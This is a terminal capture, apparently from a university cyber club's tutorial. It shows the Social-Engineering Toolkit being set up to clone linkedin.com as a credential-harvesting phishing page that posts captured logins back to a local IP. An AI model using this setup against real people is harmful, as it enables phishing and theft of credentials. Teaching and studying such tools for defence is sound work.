 Terminal - setoolkit
File Edit View Terminal Tabs Help
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.52.246.175]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.linkedin.com
Cyber@UC
ucyber.github.io